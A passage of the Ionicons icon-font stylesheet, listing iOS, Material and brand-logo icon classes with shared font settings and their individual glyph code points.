.ion-ios-glasses:before,
.ion-ios-globe:before,
.ion-ios-grid:before,
.ion-ios-hammer:before,
.ion-ios-hand:before,
.ion-ios-happy:before,
.ion-ios-headset:before,
.ion-ios-heart:before,
.ion-ios-heart-dislike:before,
.ion-ios-heart-empty:before,
.ion-ios-heart-half:before,
.ion-ios-help:before,
.ion-ios-help-buoy:before,
.ion-ios-help-circle:before,
.ion-ios-help-circle-outline:before,
.ion-ios-home:before,
.ion-ios-hourglass:before,
.ion-ios-ice-cream:before,
.ion-ios-image:before,
.ion-ios-images:before,
.ion-ios-infinite:before,
.ion-ios-information:before,
.ion-ios-information-circle:before,
.ion-ios-information-circle-outline:before,
.ion-ios-jet:before,
.ion-ios-journal:before,
.ion-ios-key:before,
.ion-ios-keypad:before,
.ion-ios-laptop:before,
.ion-ios-leaf:before,
.ion-ios-link:before,
.ion-ios-list:before,
.ion-ios-list-box:before,
.ion-ios-locate:before,
.ion-ios-lock:before,
.ion-ios-log-in:before,
.ion-ios-log-out:before,
.ion-ios-magnet:before,
.ion-ios-mail:before,
.ion-ios-mail-open:before,
.ion-ios-mail-unread:before,
.ion-ios-male:before,
.ion-ios-man:before,
.ion-ios-map:before,
.ion-ios-medal:before,
.ion-ios-medical:before,
.ion-ios-medkit:before,
.ion-ios-megaphone:before,
.ion-ios-menu:before,
.ion-ios-mic:before,
.ion-ios-mic-off:before,
.ion-ios-microphone:before,
.ion-ios-moon:before,
.ion-ios-more:before,
.ion-ios-move:before,
.ion-ios-musical-note:before,
.ion-ios-musical-notes:before,
.ion-ios-navigate:before,
.ion-ios-notifications:before,
.ion-ios-notifications-off:before,
.ion-ios-notifications-outline:before,
.ion-ios-nuclear:before,
.ion-ios-nutrition:before,
.ion-ios-open:before,
.ion-ios-options:before,
.ion-ios-outlet:before,
.ion-ios-paper:before,
.ion-ios-paper-plane:before,
.ion-ios-partly-sunny:before,
.ion-ios-pause:before,
.ion-ios-paw:before,
.ion-ios-people:before,
.ion-ios-person:before,
.ion-ios-person-add:before,
.ion-ios-phone-landscape:before,
.ion-ios-phone-portrait:before,
.ion-ios-photos:before,
.ion-ios-pie:before,
.ion-ios-pin:before,
.ion-ios-pint:before,
.ion-ios-pizza:before,
.ion-ios-planet:before,
.ion-ios-play:before,
.ion-ios-play-circle:before,
.ion-ios-podium:before,
.ion-ios-power:before,
.ion-ios-pricetag:before,
.ion-ios-pricetags:before,
.ion-ios-print:before,
.ion-ios-pulse:before,
.ion-ios-qr-scanner:before,
.ion-ios-quote:before,
.ion-ios-radio:before,
.ion-ios-radio-button-off:before,
.ion-ios-radio-button-on:before,
.ion-ios-rainy:before,
.ion-ios-recording:before,
.ion-ios-redo:before,
.ion-ios-refresh:before,
.ion-ios-refresh-circle:before,
.ion-ios-remove:before,
.ion-ios-remove-circle:before,
.ion-ios-remove-circle-outline:before,
.ion-ios-reorder:before,
.ion-ios-repeat:before,
.ion-ios-resize:before,
.ion-ios-restaurant:before,
.ion-ios-return-left:before,
.ion-ios-return-right:before,
.ion-ios-reverse-camera:before,
.ion-ios-rewind:before,
.ion-ios-ribbon:before,
.ion-ios-rocket:before,
.ion-ios-rose:before,
.ion-ios-sad:before,
.ion-ios-save:before,
.ion-ios-school:before,
.ion-ios-search:before,
.ion-ios-send:before,
.ion-ios-settings:before,
.ion-ios-share:before,
.ion-ios-share-alt:before,
.ion-ios-shirt:before,
.ion-ios-shuffle:before,
.ion-ios-skip-backward:before,
.ion-ios-skip-forward:before,
.ion-ios-snow:before,
.ion-ios-speedometer:before,
.ion-ios-square:before,
.ion-ios-square-outline:before,
.ion-ios-star:before,
.ion-ios-star-half:before,
.ion-ios-star-outline:before,
.ion-ios-stats:before,
.ion-ios-stopwatch:before,
.ion-ios-subway:before,
.ion-ios-sunny:before,
.ion-ios-swap:before,
.ion-ios-switch:before,
.ion-ios-sync:before,
.ion-ios-tablet-landscape:before,
.ion-ios-tablet-portrait:before,
.ion-ios-tennisball:before,
.ion-ios-text:before,
.ion-ios-thermometer:before,
.ion-ios-thumbs-down:before,
.ion-ios-thumbs-up:before,
.ion-ios-thunderstorm:before,
.ion-ios-time:before,
.ion-ios-timer:before,
.ion-ios-today:before,
.ion-ios-train:before,
.ion-ios-transgender:before,
.ion-ios-trash:before,
.ion-ios-trending-down:before,
.ion-ios-trending-up:before,
.ion-ios-trophy:before,
.ion-ios-tv:before,
.ion-ios-umbrella:before,
.ion-ios-undo:before,
.ion-ios-unlock:before,
.ion-ios-videocam:before,
.ion-ios-volume-high:before,
.ion-ios-volume-low:before,
.ion-ios-volume-mute:before,
.ion-ios-volume-off:before,
.ion-ios-walk:before,
.ion-ios-wallet:before,
.ion-ios-warning:before,
.ion-ios-watch:before,
.ion-ios-water:before,
.ion-ios-wifi:before,
.ion-ios-wine:before,
.ion-ios-woman:before,
.ion-logo-android:before,
.ion-logo-angular:before,
.ion-logo-apple:before,
.ion-logo-bitbucket:before,
.ion-logo-bitcoin:before,
.ion-logo-buffer:before,
.ion-logo-chrome:before,
.ion-logo-closed-captioning:before,
.ion-logo-codepen:before,
.ion-logo-css3:before,
.ion-logo-designernews:before,
.ion-logo-dribbble:before,
.ion-logo-dropbox:before,
.ion-logo-euro:before,
.ion-logo-facebook:before,
.ion-logo-flickr:before,
.ion-logo-foursquare:before,
.ion-logo-freebsd-devil:before,
.ion-logo-game-controller-a:before,
.ion-logo-game-controller-b:before,
.ion-logo-github:before,
.ion-logo-google:before,
.ion-logo-googleplus:before,
.ion-logo-hackernews:before,
.ion-logo-html5:before,
.ion-logo-instagram:before,
.ion-logo-ionic:before,
.ion-logo-ionitron:before,
.ion-logo-javascript:before,
.ion-logo-linkedin:before,
.ion-logo-markdown:before,
.ion-logo-model-s:before,
.ion-logo-no-smoking:before,
.ion-logo-nodejs:before,
.ion-logo-npm:before,
.ion-logo-octocat:before,
.ion-logo-pinterest:before,
.ion-logo-playstation:before,
.ion-logo-polymer:before,
.ion-logo-python:before,
.ion-logo-reddit:before,
.ion-logo-rss:before,
.ion-logo-sass:before,
.ion-logo-skype:before,
.ion-logo-slack:before,
.ion-logo-snapchat:before,
.ion-logo-steam:before,
.ion-logo-tumblr:before,
.ion-logo-tux:before,
.ion-logo-twitch:before,
.ion-logo-twitter:before,
.ion-logo-usd:before,
.ion-logo-vimeo:before,
.ion-logo-vk:before,
.ion-logo-whatsapp:before,
.ion-logo-windows:before,
.ion-logo-wordpress:before,
.ion-logo-xbox:before,
.ion-logo-xing:before,
.ion-logo-yahoo:before,
.ion-logo-yen:before,
.ion-logo-youtube:before,
.ion-md-add:before,
.ion-md-add-circle:before,
.ion-md-add-circle-outline:before,
.ion-md-airplane:before,
.ion-md-alarm:before,
.ion-md-albums:before,
.ion-md-alert:before,
.ion-md-american-football:before,
.ion-md-analytics:before,
.ion-md-aperture:before,
.ion-md-apps:before,
.ion-md-appstore:before,
.ion-md-archive:before,
.ion-md-arrow-back:before,
.ion-md-arrow-down:before,
.ion-md-arrow-dropdown:before,
.ion-md-arrow-dropdown-circle:before,
.ion-md-arrow-dropleft:before,
.ion-md-arrow-dropleft-circle:before,
.ion-md-arrow-dropright:before,
.ion-md-arrow-dropright-circle:before,
.ion-md-arrow-dropup:before,
.ion-md-arrow-dropup-circle:before,
.ion-md-arrow-forward:before,
.ion-md-arrow-round-back:before,
.ion-md-arrow-round-down:before,
.ion-md-arrow-round-forward:before,
.ion-md-arrow-round-up:before,
.ion-md-arrow-up:before,
.ion-md-at:before,
.ion-md-attach:before,
.ion-md-backspace:before,
.ion-md-barcode:before,
.ion-md-baseball:before,
.ion-md-basket:before,
.ion-md-basketball:before,
.ion-md-battery-charging:before,
.ion-md-battery-dead:before,
.ion-md-battery-full:before,
.ion-md-beaker:before,
.ion-md-bed:before,
.ion-md-beer:before,
.ion-md-bicycle:before,
.ion-md-bluetooth:before,
.ion-md-boat:before,
.ion-md-body:before,
.ion-md-bonfire:before,
.ion-md-book:before,
.ion-md-bookmark:before,
.ion-md-bookmarks:before,
.ion-md-bowtie:before,
.ion-md-briefcase:before,
.ion-md-browsers:before,
.ion-md-brush:before,
.ion-md-bug:before,
.ion-md-build:before,
.ion-md-bulb:before,
.ion-md-bus:before,
.ion-md-business:before,
.ion-md-cafe:before,
.ion-md-calculator:before,
.ion-md-calendar:before,
.ion-md-call:before,
.ion-md-camera:before,
.ion-md-car:before,
.ion-md-card:before,
.ion-md-cart:before,
.ion-md-cash:before,
.ion-md-cellular:before,
.ion-md-chatboxes:before,
.ion-md-chatbubbles:before,
.ion-md-checkbox:before,
.ion-md-checkbox-outline:before,
.ion-md-checkmark:before,
.ion-md-checkmark-circle:before,
.ion-md-checkmark-circle-outline:before,
.ion-md-clipboard:before,
.ion-md-clock:before,
.ion-md-close:before,
.ion-md-close-circle:before,
.ion-md-close-circle-outline:before,
.ion-md-cloud:before,
.ion-md-cloud-circle:before,
.ion-md-cloud-done:before,
.ion-md-cloud-download:before,
.ion-md-cloud-outline:before,
.ion-md-cloud-upload:before,
.ion-md-cloudy:before,
.ion-md-cloudy-night:before,
.ion-md-code:before,
.ion-md-code-download:before,
.ion-md-code-working:before,
.ion-md-cog:before,
.ion-md-color-fill:before,
.ion-md-color-filter:before,
.ion-md-color-palette:before,
.ion-md-color-wand:before,
.ion-md-compass:before,
.ion-md-construct:before,
.ion-md-contact:before,
.ion-md-contacts:before,
.ion-md-contract:before,
.ion-md-contrast:before,
.ion-md-copy:before,
.ion-md-create:before,
.ion-md-crop:before,
.ion-md-cube:before,
.ion-md-cut:before,
.ion-md-desktop:before,
.ion-md-disc:before,
.ion-md-document:before,
.ion-md-done-all:before,
.ion-md-download:before,
.ion-md-easel:before,
.ion-md-egg:before,
.ion-md-exit:before,
.ion-md-expand:before,
.ion-md-eye:before,
.ion-md-eye-off:before,
.ion-md-fastforward:before,
.ion-md-female:before,
.ion-md-filing:before,
.ion-md-film:before,
.ion-md-finger-print:before,
.ion-md-fitness:before,
.ion-md-flag:before,
.ion-md-flame:before,
.ion-md-flash:before,
.ion-md-flash-off:before,
.ion-md-flashlight:before,
.ion-md-flask:before,
.ion-md-flower:before,
.ion-md-folder:before,
.ion-md-folder-open:before,
.ion-md-football:before,
.ion-md-funnel:before,
.ion-md-gift:before,
.ion-md-git-branch:before,
.ion-md-git-commit:before,
.ion-md-git-compare:before,
.ion-md-git-merge:before,
.ion-md-git-network:before,
.ion-md-git-pull-request:before,
.ion-md-glasses:before,
.ion-md-globe:before,
.ion-md-grid:before,
.ion-md-hammer:before,
.ion-md-hand:before,
.ion-md-happy:before,
.ion-md-headset:before,
.ion-md-heart:before,
.ion-md-heart-dislike:before,
.ion-md-heart-empty:before,
.ion-md-heart-half:before,
.ion-md-help:before,
.ion-md-help-buoy:before,
.ion-md-help-circle:before,
.ion-md-help-circle-outline:before,
.ion-md-home:before,
.ion-md-hourglass:before,
.ion-md-ice-cream:before,
.ion-md-image:before,
.ion-md-images:before,
.ion-md-infinite:before,
.ion-md-information:before,
.ion-md-information-circle:before,
.ion-md-information-circle-outline:before,
.ion-md-jet:before,
.ion-md-journal:before,
.ion-md-key:before,
.ion-md-keypad:before,
.ion-md-laptop:before,
.ion-md-leaf:before,
.ion-md-link:before,
.ion-md-list:before,
.ion-md-list-box:before,
.ion-md-locate:before,
.ion-md-lock:before,
.ion-md-log-in:before,
.ion-md-log-out:before,
.ion-md-magnet:before,
.ion-md-mail:before,
.ion-md-mail-open:before,
.ion-md-mail-unread:before,
.ion-md-male:before,
.ion-md-man:before,
.ion-md-map:before,
.ion-md-medal:before,
.ion-md-medical:before,
.ion-md-medkit:before,
.ion-md-megaphone:before,
.ion-md-menu:before,
.ion-md-mic:before,
.ion-md-mic-off:before,
.ion-md-microphone:before,
.ion-md-moon:before,
.ion-md-more:before,
.ion-md-move:before,
.ion-md-musical-note:before,
.ion-md-musical-notes:before,
.ion-md-navigate:before,
.ion-md-notifications:before,
.ion-md-notifications-off:before,
.ion-md-notifications-outline:before,
.ion-md-nuclear:before,
.ion-md-nutrition:before,
.ion-md-open:before,
.ion-md-options:before,
.ion-md-outlet:before,
.ion-md-paper:before,
.ion-md-paper-plane:before,
.ion-md-partly-sunny:before,
.ion-md-pause:before,
.ion-md-paw:before,
.ion-md-people:before,
.ion-md-person:before,
.ion-md-person-add:before,
.ion-md-phone-landscape:before,
.ion-md-phone-portrait:before,
.ion-md-photos:before,
.ion-md-pie:before,
.ion-md-pin:before,
.ion-md-pint:before,
.ion-md-pizza:before,
.ion-md-planet:before,
.ion-md-play:before,
.ion-md-play-circle:before,
.ion-md-podium:before,
.ion-md-power:before,
.ion-md-pricetag:before,
.ion-md-pricetags:before,
.ion-md-print:before,
.ion-md-pulse:before,
.ion-md-qr-scanner:before,
.ion-md-quote:before,
.ion-md-radio:before,
.ion-md-radio-button-off:before,
.ion-md-radio-button-on:before,
.ion-md-rainy:before,
.ion-md-recording:before,
.ion-md-redo:before,
.ion-md-refresh:before,
.ion-md-refresh-circle:before,
.ion-md-remove:before,
.ion-md-remove-circle:before,
.ion-md-remove-circle-outline:before,
.ion-md-reorder:before,
.ion-md-repeat:before,
.ion-md-resize:before,
.ion-md-restaurant:before,
.ion-md-return-left:before,
.ion-md-return-right:before,
.ion-md-reverse-camera:before,
.ion-md-rewind:before,
.ion-md-ribbon:before,
.ion-md-rocket:before,
.ion-md-rose:before,
.ion-md-sad:before,
.ion-md-save:before,
.ion-md-school:before,
.ion-md-search:before,
.ion-md-send:before,
.ion-md-settings:before,
.ion-md-share:before,
.ion-md-share-alt:before,
.ion-md-shirt:before,
.ion-md-shuffle:before,
.ion-md-skip-backward:before,
.ion-md-skip-forward:before,
.ion-md-snow:before,
.ion-md-speedometer:before,
.ion-md-square:before,
.ion-md-square-outline:before,
.ion-md-star:before,
.ion-md-star-half:before,
.ion-md-star-outline:before,
.ion-md-stats:before,
.ion-md-stopwatch:before,
.ion-md-subway:before,
.ion-md-sunny:before,
.ion-md-swap:before,
.ion-md-switch:before,
.ion-md-sync:before,
.ion-md-tablet-landscape:before,
.ion-md-tablet-portrait:before,
.ion-md-tennisball:before,
.ion-md-text:before,
.ion-md-thermometer:before,
.ion-md-thumbs-down:before,
.ion-md-thumbs-up:before,
.ion-md-thunderstorm:before,
.ion-md-time:before,
.ion-md-timer:before,
.ion-md-today:before,
.ion-md-train:before,
.ion-md-transgender:before,
.ion-md-trash:before,
.ion-md-trending-down:before,
.ion-md-trending-up:before,
.ion-md-trophy:before,
.ion-md-tv:before,
.ion-md-umbrella:before,
.ion-md-undo:before,
.ion-md-unlock:before,
.ion-md-videocam:before,
.ion-md-volume-high:before,
.ion-md-volume-low:before,
.ion-md-volume-mute:before,
.ion-md-volume-off:before,
.ion-md-walk:before,
.ion-md-wallet:before,
.ion-md-warning:before,
.ion-md-watch:before,
.ion-md-water:before,
.ion-md-wifi:before,
.ion-md-wine:before,
.ion-md-woman:before {
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.ion-ios-add:before {
    content: "\f102"
}

.ion-ios-add-circle:before {
    content: "\f101"
}

.ion-ios-add-circle-outline:before {
    content: "\f100"
}

.ion-ios-airplane:before {
    content: "\f137"
}

.ion-ios-alarm:before {
    content: "\f3c8"
}

.ion-ios-albums:before {
    content: "\f3ca"
}

.ion-ios-alert:before {
    content: "\f104"
}

.ion-ios-american-football:before {
    content: "\f106"
}

.ion-ios-analytics:before {
    content: "\f3ce"
}

.ion-ios-aperture:before {
    content: "\f108"
}

.ion-ios-apps:before {
    content: "\f10a"
}

.ion-ios-appstore:before {
    content: "\f10c"
}

.ion-ios-archive:before {
    content: "\f10e"
}

.ion-ios-arrow-back:before {
    content: "\f3cf"
}

.ion-ios-arrow-down:before {
    content: "\f3d0"
}

.ion-ios-arrow-dropdown:before {
    content: "\f110"
}

.ion-ios-arrow-dropdown-circle:before {
    content: "\f125"
}

.ion-ios-arrow-dropleft:before {
    content: "\f112"
}

.ion-ios-arrow-dropleft-circle:before {
    content: "\f129"
}

.ion-ios-arrow-dropright:before {
    content: "\f114"
}

.ion-ios-arrow-dropright-circle:before {
    content: "\f12b"
}

.ion-ios-arrow-dropup:before {
    content: "\f116"
}

.ion-ios-arrow-dropup-circle:before {
    content: "\f12d"
}

.ion-ios-arrow-forward:before {
    content: "\f3d1"
}

.ion-ios-arrow-round-back:before {
    content: "\f117"
}

.ion-ios-arrow-round-down:before {
    content: "\f118"
}

.ion-ios-arrow-round-forward:before {
    content: "\f119"
}

.ion-ios-arrow-round-up:before {
    content: "\f11a"
}

.ion-ios-arrow-up:before {
    content: "\f3d8"
}

.ion-ios-at:before {
    content: "\f3da"
}

.ion-ios-attach:before {
    content: "\f11b"
}

.ion-ios-backspace:before {
    content: "\f11d"
}

.ion-ios-barcode:before {
    content: "\f3dc"
}

.ion-ios-baseball:before {
    content: "\f3de"
}

.ion-ios-basket:before {
    content: "\f11f"
}

.ion-ios-basketball:before {
    content: "\f3e0"
}

.ion-ios-battery-charging:before {
    content: "\f120"
}

.ion-ios-battery-dead:before {
    content: "\f121"
}

.ion-ios-battery-full:before {
    content: "\f122"
}

.ion-ios-beaker:before {
    content: "\f124"
}

.ion-ios-bed:before {
    content: "\f139"
}

.ion-ios-beer:before {
    content: "\f126"
}

.ion-ios-bicycle:before {
    content: "\f127"
}

.ion-ios-bluetooth:before {
    content: "\f128"
}

.ion-ios-boat:before {
    content: "\f12a"
}

.ion-ios-body:before {
    content: "\f3e4"
}

.ion-ios-bonfire:before {
    content: "\f12c"
}

.ion-ios-book:before {
    content: "\f3e8"
}

.ion-ios-bookmark:before {
    content: "\f12e"
}

.ion-ios-bookmarks:before {
    content: "\f3ea"
}

.ion-ios-bowtie:before {
    content: "\f130"
}

.ion-ios-briefcase:before {
    content: "\f3ee"
}

.ion-ios-browsers:before {
    content: "\f3f0"
}

.ion-ios-brush:before {
    content: "\f132"
}

.ion-ios-bug:before {
    content: "\f134"
}

.ion-ios-build:before {
    content: "\f136"
}

.ion-ios-bulb:before {
    content: "\f138"
}

.ion-ios-bus:before {
    content: "\f13a"
}

.ion-ios-business:before {
    content: "\f1a3"
}

.ion-ios-cafe:before {
    content: "\f13c"
}

.ion-ios-calculator:before {
    content: "\f3f2"
}

.ion-ios-calendar:before {
    content: "\f3f4"
}

.ion-ios-call:before {
    content: "\f13e"
}

.ion-ios-camera:before {
    content: "\f3f6"
}

.ion-ios-car:before {
    content: "\f140"
}

.ion-ios-card:before {
    content: "\f142"
}

.ion-ios-cart:before {
    content: "\f3f8"
}

.ion-ios-cash:before {
    content: "\f144"
}

.ion-ios-cellular:before {
    content: "\f13d"
}

.ion-ios-chatboxes:before {
    content: "\f3fa"
}

.ion-ios-chatbubbles:before {
    content: "\f146"
}

.ion-ios-checkbox:before {
    content: "\f148"
}

.ion-ios-checkbox-outline:before {
    content: "\f147"
}

.ion-ios-checkmark:before {
    content: "\f3ff"
}

.ion-ios-checkmark-circle:before {
    content: "\f14a"
}

.ion-ios-checkmark-circle-outline:before {
    content: "\f149"
}

.ion-ios-clipboard:before {
    content: "\f14c"
}

.ion-ios-clock:before {
    content: "\f403"
}

.ion-ios-close:before {
    content: "\f406"
}

.ion-ios-close-circle:before {
    content: "\f14e"
}

.ion-ios-close-circle-outline:before {
    content: "\f14d"
}

.ion-ios-cloud:before {
    content: "\f40c"
}

.ion-ios-cloud-circle:before {
    content: "\f152"
}

.ion-ios-cloud-done:before {
    content: "\f154"
}

.ion-ios-cloud-download:before {
    content: "\f408"
}

.ion-ios-cloud-outline:before {
    content: "\f409"
}

.ion-ios-cloud-upload:before {
    content: "\f40b"
}

.ion-ios-cloudy:before {
    content: "\f410"
}

.ion-ios-cloudy-night:before {
    content: "\f40e"
}

.ion-ios-code:before {
    content: "\f157"
}

.ion-ios-code-download:before {
    content: "\f155"
}

.ion-ios-code-working:before {
    content: "\f156"
}

.ion-ios-cog:before {
    content: "\f412"
}

.ion-ios-color-fill:before {
    content: "\f159"
}

.ion-ios-color-filter:before {
    content: "\f414"
}

.ion-ios-color-palette:before {
    content: "\f15b"
}

.ion-ios-color-wand:before {
    content: "\f416"
}

.ion-ios-compass:before {
    content: "\f15d"
}

.ion-ios-construct:before {
    content: "\f15f"
}

.ion-ios-contact:before {
    content: "\f41a"
}

.ion-ios-contacts:before {
    content: "\f161"
}

.ion-ios-contract:before {
    content: "\f162"
}

.ion-ios-contrast:before {
    content: "\f163"
}

.ion-ios-copy:before {
    content: "\f41c"
}

.ion-ios-create:before {
    content: "\f165"
}

.ion-ios-crop:before {
    content: "\f41e"
}

.ion-ios-cube:before {
    content: "\f168"
}

.ion-ios-cut:before {
    content: "\f16a"
}

.ion-ios-desktop:before {
    content: "\f16c"
}

.ion-ios-disc:before {
    content: "\f16e"
}

.ion-ios-document:before {
    content: "\f170"
}

.ion-ios-done-all:before {
    content: "\f171"
}

.ion-ios-download:before {
    content: "\f420"
}

.ion-ios-easel:before {
    content: "\f173"
}

.ion-ios-egg:before {
    content: "\f175"
}

.ion-ios-exit:before {
    content: "\f177"
}

.ion-ios-expand:before {
    content: "\f178"
}

.ion-ios-eye:before {
    content: "\f425"
}

.ion-ios-eye-off:before {
    content: "\f17a"
}

.ion-ios-fastforward:before {
    content: "\f427"
}

.ion-ios-female:before {
    content: "\f17b"
}

.ion-ios-filing:before {
    content: "\f429"
}

.ion-ios-film:before {
    content: "\f42b"
}

.ion-ios-finger-print:before {
    content: "\f17c"
}

.ion-ios-fitness:before {
    content: "\f1ab"
}

.ion-ios-flag:before {
    content: "\f42d"
}

.ion-ios-flame:before {
    content: "\f42f"
}

.ion-ios-flash:before {
    content: "\f17e"
}

.ion-ios-flash-off:before {
    content: "\f12f"
}

.ion-ios-flashlight:before {
    content: "\f141"
}

.ion-ios-flask:before {
    content: "\f431"
}

.ion-ios-flower:before {
    content: "\f433"
}

.ion-ios-folder:before {
    content: "\f435"
}

.ion-ios-folder-open:before {
    content: "\f180"
}

.ion-ios-football:before {
    content: "\f437"
}

.ion-ios-funnel:before {
    content: "\f182"
}

.ion-ios-gift:before {
    content: "\f191"
}

.ion-ios-git-branch:before {
    content: "\f183"
}

.ion-ios-git-commit:before {
    content: "\f184"
}

.ion-ios-git-compare:before {
    content: "\f185"
}

.ion-ios-git-merge:before {
    content: "\f186"
}

.ion-ios-git-network:before {
    content: "\f187"
}

.ion-ios-git-pull-request:before {
    content: "\f188"
}

.ion-ios-glasses:before {
    content: "\f43f"
}

.ion-ios-globe:before {
    content: "\f18a"
}

.ion-ios-grid:before {
    content: "\f18c"
}

.ion-ios-hammer:before {
    content: "\f18e"
}

.ion-ios-hand:before {
    content: "\f190"
}

.ion-ios-happy:before {
    content: "\f192"
}

.ion-ios-headset:before {
    content: "\f194"
}

.ion-ios-heart:before {
    content: "\f443"
}

.ion-ios-heart-dislike:before {
    content: "\f13f"
}

.ion-ios-heart-empty:before {
    content: "\f19b"
}

.ion-ios-heart-half:before {
    content: "\f19d"
}

.ion-ios-help:before {
    content: "\f446"
}

.ion-ios-help-buoy:before {
    content: "\f196"
}

.ion-ios-help-circle:before {
    content: "\f198"
}

.ion-ios-help-circle-outline:before {
    content: "\f197"
}

.ion-ios-home:before {
    content: "\f448"
}

.ion-ios-hourglass:before {
    content: "\f103"
}

.ion-ios-ice-cream:before {
    content: "\f19a"
}

.ion-ios-image:before {
    content: "\f19c"
}

.ion-ios-images:before {
    content: "\f19e"
}

.ion-ios-infinite:before {
    content: "\f44a"
}

.ion-ios-information:before {
    content: "\f44d"
}

.ion-ios-information-circle:before {
    content: "\f1a0"
}

.ion-ios-information-circle-outline:before {
    content: "\f19f"
}

.ion-ios-jet:before {
    content: "\f1a5"
}

.ion-ios-journal:before {
    content: "\f189"
}

.ion-ios-key:before {
    content: "\f1a7"
}

.ion-ios-keypad:before {
    content: "\f450"
}

.ion-ios-laptop:before {
    content: "\f1a8"
}

.ion-ios-leaf:before {
    content: "\f1aa"
}

.ion-ios-link:before {
    content: "\f22a"
}

.ion-ios-list:before {
    content: "\f454"
}

.ion-ios-list-box:before {
    content: "\f143"
}

.ion-ios-locate:before {
    content: "\f1ae"
}

.ion-ios-lock:before {
    content: "\f1b0"
}

.ion-ios-log-in:before {
    content: "\f1b1"
}

.ion-ios-log-out:before {
    content: "\f1b2"
}

.ion-ios-magnet:before {
    content: "\f1b4"
}

.ion-ios-mail:before {
    content: "\f1b8"
}

.ion-ios-mail-open:before {
    content: "\f1b6"
}

.ion-ios-mail-unread:before {
    content: "\f145"
}

.ion-ios-male:before {
    content: "\f1b9"
}

.ion-ios-man:before {
    content: "\f1bb"
}

.ion-ios-map:before {
    content: "\f1bd"
}

.ion-ios-medal:before {
    content: "\f1bf"
}

.ion-ios-medical:before {
    content: "\f45c"
}

.ion-ios-medkit:before {
    content: "\f45e"
}

.ion-ios-megaphone:before {
    content: "\f1c1"
}

.ion-ios-menu:before {
    content: "\f1c3"
}

.ion-ios-mic:before {
    content: "\f461"
}

.ion-ios-mic-off:before {
    content: "\f45f"
}

.ion-ios-microphone:before {
    content: "\f1c6"
}

.ion-ios-moon:before {
    content: "\f468"
}

.ion-ios-more:before {
    content: "\f1c8"
}

.ion-ios-move:before {
    content: "\f1cb"
}

.ion-ios-musical-note:before {
    content: "\f46b"
}

.ion-ios-musical-notes:before {
    content: "\f46c"
}

.ion-ios-navigate:before {
    content: "\f46e"
}

.ion-ios-notifications:before {
    content: "\f1d3"
}

.ion-ios-notifications-off:before {
    content: "\f1d1"
}

.ion-ios-notifications-outline:before {
    content: "\f133"
}

.ion-ios-nuclear:before {
    content: "\f1d5"
}

.ion-ios-nutrition:before {
    content: "\f470"
}

.ion-ios-open:before {
    content: "\f1d7"
}

.ion-ios-options:before {
    content: "\f1d9"
}

.ion-ios-outlet:before {
    content: "\f1db"
}

.ion-ios-paper:before {
    content: "\f472"
}

.ion-ios-paper-plane:before {
    content: "\f1dd"
}

.ion-ios-partly-sunny:before {
    content: "\f1df"
}

.ion-ios-pause:before {
    content: "\f478"
}

.ion-ios-paw:before {
    content: "\f47a"
}

.ion-ios-people:before {
    content: "\f47c"
}

.ion-ios-person:before {
    content: "\f47e"
}

.ion-ios-person-add:before {
    content: "\f1e1"
}

.ion-ios-phone-landscape:before {
    content: "\f1e2"
}

.ion-ios-phone-portrait:before {
    content: "\f1e3"
}

.ion-ios-photos:before {
    content: "\f482"
}

.ion-ios-pie:before {
    content: "\f484"
}

.ion-ios-pin:before {
    content: "\f1e5"
}

.ion-ios-pint:before {
    content: "\f486"
}

.ion-ios-pizza:before {
    content: "\f1e7"
}

.ion-ios-planet:before {
    content: "\f1eb"
}

.ion-ios-play:before {
    content: "\f488"
}

.ion-ios-play-circle:before {
    content: "\f113"
}

.ion-ios-podium:before {
    content: "\f1ed"
}

.ion-ios-power:before {
    content: "\f1ef"
}

.ion-ios-pricetag:before {
    content: "\f48d"
}

.ion-ios-pricetags:before {
    content: "\f48f"
}

.ion-ios-print:before {
    content: "\f1f1"
}

.ion-ios-pulse:before {
    content: "\f493"
}

.ion-ios-qr-scanner:before {
    content: "\f1f3"
}

.ion-ios-quote:before {
    content: "\f1f5"
}

.ion-ios-radio:before {
    content: "\f1f9"
}

.ion-ios-radio-button-off:before {
    content: "\f1f6"
}

.ion-ios-radio-button-on:before {
    content: "\f1f7"
}

.ion-ios-rainy:before {
    content: "\f495"
}

.ion-ios-recording:before {
    content: "\f497"
}

.ion-ios-redo:before {
    content: "\f499"
}

.ion-ios-refresh:before {
    content: "\f49c"
}

.ion-ios-refresh-circle:before {
    content: "\f135"
}

.ion-ios-remove:before {
    content: "\f1fc"
}

.ion-ios-remove-circle:before {
    content: "\f1fb"
}

.ion-ios-remove-circle-outline:before {
    content: "\f1fa"
}

.ion-ios-reorder:before {
    content: "\f1fd"
}

.ion-ios-repeat:before {
    content: "\f1fe"
}

.ion-ios-resize:before {
    content: "\f1ff"
}

.ion-ios-restaurant:before {
    content: "\f201"
}

.ion-ios-return-left:before {
    content: "\f202"
}

.ion-ios-return-right:before {
    content: "\f203"
}

.ion-ios-reverse-camera:before {
    content: "\f49f"
}

.ion-ios-rewind:before {
    content: "\f4a1"
}

.ion-ios-ribbon:before {
    content: "\f205"
}

.ion-ios-rocket:before {
    content: "\f14b"
}

.ion-ios-rose:before {
    content: "\f4a3"
}

.ion-ios-sad:before {
    content: "\f207"
}

.ion-ios-save:before {
    content: "\f1a6"
}

.ion-ios-school:before {
    content: "\f209"
}

.ion-ios-search:before {
    content: "\f4a5"
}

.ion-ios-send:before {
    content: "\f20c"
}

.ion-ios-settings:before {
    content: "\f4a7"
}

.ion-ios-share:before {
    content: "\f211"
}

.ion-ios-share-alt:before {
    content: "\f20f"
}

.ion-ios-shirt:before {
    content: "\f213"
}

.ion-ios-shuffle:before {
    content: "\f4a9"
}

.ion-ios-skip-backward:before {
    content: "\f215"
}

.ion-ios-skip-forward:before {
    content: "\f217"
}

.ion-ios-snow:before {
    content: "\f218"
}

.ion-ios-speedometer:before {
    content: "\f4b0"
}

.ion-ios-square:before {
    content: "\f21a"
}

.ion-ios-square-outline:before {
    content: "\f15c"
}

.ion-ios-star:before {
    content: "\f4b3"
}

.ion-ios-star-half:before {
    content: "\f4b1"
}

.ion-ios-star-outline:before {
    content: "\f4b2"
}

.ion-ios-stats:before {
    content: "\f21c"
}

.ion-ios-stopwatch:before {
    content: "\f4b5"
}

.ion-ios-subway:before {
    content: "\f21e"
}

.ion-ios-sunny:before {
    content: "\f4b7"
}

.ion-ios-swap:before {
    content: "\f21f"
}

.ion-ios-switch:before {
